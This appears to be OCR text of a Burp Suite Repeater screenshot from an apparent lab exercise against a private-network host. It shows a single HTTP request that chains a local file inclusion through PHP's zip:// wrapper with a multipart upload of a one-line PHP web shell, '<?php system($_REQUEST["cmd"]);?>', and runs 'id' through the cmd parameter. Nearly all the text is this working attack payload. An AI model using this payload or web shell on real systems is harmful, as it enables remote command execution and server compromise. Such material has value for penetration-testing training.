 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.119.229 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php?file=zip:///uploads/upload_1753227836.zip#
test&cmd=id HTTP/1.1
2 Host: 192.168.119.229
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.119.229/index.php?file=home
8 Content-Type: multipart/form-data;
boundary=---------------------------235744459225253544632156
622079
9 Content-Length: 262
10 Origin: http://192.168.119.229
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------235744459225253544632156622079
16 Content-Disposition: form-data; name="img[]"; filename="
test.php"
17 Content-Type: application/x-php
18
19 <?php system($_REQUEST["cmd"]);?>
20
21 -----------------------------235744459225253544632156622079-
-
22
? Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 0
Request headers 12
Inspector
Notes
Ready
Event log (1) All issues Memory: 139.9MB